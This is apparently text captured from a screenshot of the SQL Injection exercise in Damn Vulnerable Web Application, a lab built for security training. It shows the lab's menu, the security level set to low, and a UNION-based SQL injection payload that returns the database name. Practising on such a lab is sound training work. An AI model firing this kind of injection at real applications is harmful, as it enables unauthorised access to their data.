 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT null,database() --
First name:
Surname: dvwa
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)